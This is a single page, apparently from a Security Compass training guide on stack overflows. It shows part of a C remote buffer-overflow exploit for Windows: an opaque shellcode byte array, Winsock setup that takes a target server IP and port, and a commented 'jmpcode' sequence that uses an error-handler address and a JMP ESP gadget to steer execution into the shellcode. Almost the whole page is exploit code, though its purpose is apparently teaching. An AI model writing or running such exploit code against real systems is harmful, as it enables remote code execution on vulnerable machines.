Stack Overflows
| 45 | "\x4c\x81\x41\xb6\xfb\xdf\x6f\xcb\x5f\x04\x2b\xd9\xbb\x0d\xbd\x45" |
| 46 | "\x05\xc3\xd9\x21\x64\xf1\xdd\x9f\x1d\xd1\xd7\xed\x81\x78\x59\x9b" |
| 47 | "\x95\x7c\xf3\x06\x3c\xf6\xdf\x43\x05\x0e\xb2\x9d\xa9\xa4\x82\x4b" |
| 48 | "\xdf\xf5\x08\xf0\xa4\xda\xa1\x46\xa9\xc6\x79\x47\x66\xc0\x46\x42" |
| 49 | "\x06\xa1\xd6\x52\x06\xb1\xd6\xed\x03\xdd\x0f\xd5\x67\x2a\xd5\x41" |
| 50 | "\x3e\xf3\x86\x31\xb1\x78\x66\x78\x46\xa1\xd1\xed\x03\xd5\xd5\x45" |
| 51 | "\xa9\xa4\xae\x41\x02\xa6\x79\x47\x76\x78\x41\x7a\x15\xbc\xc2\x12" |
| 52 | "\xdf\x12\x01\xe8\x67\x31\x0b\x6e\x72\x5d\xec\x07\x0f\x02\x2d\x95" |
| 53 | "\xac\x72\x6a\x46\x90\xb5\xa2\x02\x12\x97\x41\x56\x72\xcd\x87\x13" |
| 54 | "\xdf\x8d\xa2\x5a\xdf\x8d\xa2\x5e\xdf\x8d\xa2\x42\xdb\xb5\xa2\x02" |
| 55 | "\x02\xa1\xd7\x43\x07\xb0\xd7\x5b\x07\xa0\xd5\x43\xa9\x84\x86\x7a" |
| 56 | "\x24\x0f\x35\x04\xa9\xa4\x82\xed\x86\x78\x60\xed\x23\xf1\xee\xbf" |
| 57 | "\x8f\xf4\x48\xed\x03\xf5\x0f\xd1\x3c\x0e\x79\x24\xa9\x22\x79\x67" |
| 58 | "\x56\x99\xf8\xca\xb4\x82\x79\x47\x52\xc0\x5d\x41\xa9\x21\x86"; |
| 59 | |
| 60 | |
| 61 | //Declarations |
| 62 | char* serverIP; |
| 63 | |
| 64 | int tout = 20000; |
| 65 | int rcount = 0; |
| 66 | |
| 67 | unsigned short serverPort; |
| 68 | char MessageToBeSent[BUFSIZE] = {""}; |
| 69 | |
| 70 | WORD version ; |
| 71 | version = MAKEWORD(1,1); |
| 72 | WSADATA wsaData; |
| 73 | |
| 74 | char jmpcode[]= "\xe7\xc9\xe7\x77\xFB\x7B\xAB\x71\x89\xE1\xFE\xCD\xFE\xCD\xFE\xCD\xFE\xCD\x89\xCC\xFF\ xE4"; |
| 75 | |
| 76 | /*Breaking the JMP CODE array Down |
| 77 | \xe7\xc9\xe7\x77 |
| 78 | Address for the error handler routine which returns to the line below |
| 79 | \xFB\x7B\xAB\x71 JMP ESP |
| 80 | Address for JMP ESP which points to the next line |
| 81 | \x89\xE1 mov ecx, esp |
| 82 | ESP is 0012E220 |
| 83 | \xFE\xCD DEC CH |
| 84 | Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012E120 |
| 85 | \xFE\xCD DEC CH |
| 86 | Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012E020 |
| 87 | \xFE\xCD DEC CH |
| 88 | Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DF20 |
| 89 | \xFE\xCD DEC CH |
| 90 | Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DE20 |
| 91 | \x89\xCC mov esp, ecx |
| 92 | Move the address stored in ECX to ESP. |
| 93 | \xFF\xE4"; JMP ESP, which now points to 0x0012DE20 |
| 94 | 0x0012DE20 is just before our shellcode |
| 95 | */ |
| 96 | //Functions |
| 97 | if(argc != 3) |
| 98 | { |
| 99 | usage(argv[0]); |
| 100 | return CS_ERROR; |
| 101 | } |
| 102 | WSAStartup(version,&wsaData); |
Part IV Page 24 of 28
www.securitycompass.com Security Compass, Inc